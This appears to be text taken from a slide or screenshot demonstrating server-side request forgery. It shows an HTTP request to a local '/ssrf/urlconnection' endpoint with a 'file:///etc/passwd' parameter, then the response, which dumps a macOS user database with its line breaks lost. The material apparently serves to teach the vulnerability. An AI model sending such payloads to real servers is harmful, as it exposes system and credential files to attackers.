 GET /ssrf/urlconnection?url=file:///etc/passwd HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
HTTP/1.1 200
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 6836
Date: Tue, 21 Apr 2020 11:44:43 GMT
Connection: close
### User Database# # Note that this file is consulted directly only when
the system is running# in single-user mode.  At other times this
information is provided by# Open Directory.## See the opendirectoryd(8)
man page for additional information about# Open
Directory.##nobody:*:-2:-2:Unprivileged
User:/var/empty:/usr/bin/falseroot:*:0:0:System
Administrator:/var/root:/bin/shdaemon:*:1:1:System
Services:/var/root:/usr/bin/false_uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico_taskgated:*:13:13:Task Gate
Daemon:/var/empty:/usr/bin/false_networkd:*:24:24:Network
Services:/var/networkd:/usr/bin/false_installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false_lp:*:26:26:Printing
Services:/var/spool/cups:/usr/bin/false_postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false_scsd:*:31:31:Service
Configuration Service:/var/empty:/usr/bin/false_ces:*:32:32:Certificate
Enrollment Service:/var/empty:/usr/bin/false_appstore:*:33:33:Mac App
Store Service:/var/db/appstore:/usr/bin/false_mcxalr:*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false_appleevents:*:55:55:AppleEvents
Daemon:/var/empty:/usr/bin/false_geod:*:56:56:Geo Services
Daemon:/var/db/geod:/usr/bin/false_devdocs:*:59:59:Developer
Documentation:/var/empty:/usr/bin/false_sandbox:*:60:60:Seatbelt:/var/em
ty:/usr/bin/false_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/b
/false_ard:*:67:67:Apple Remote
Desktop:/var/empty:/usr/bin/false_www:*:70:70:World Wide Web
Server:/Library/WebServer:/usr/bin/false_eppc:*:71:71:Apple Events
User:/var/empty:/usr/bin/false_cvs:*:72:72:CVS
Server:/var/empty:/usr/bin/false_svn:*:73:73:SVN
Server:/var/empty:/usr/bin/false_mysql:*:74:74:MySQL
Server:/var/empty:/usr/bin/false_sshd:*:75:75:sshd Privilege
separation:/var/empty:/usr/bin/false_qtss:*:76:76:QuickTime Streaming
Server:/var/empty:/usr/bin/false_cyrus:*:77:6:Cyrus
Administrator:/var/imap:/usr/bin/false_mailman:*:78:78:Mailman List
Server:/var/empty:/usr/bin/false_appserver:*:79:79:Application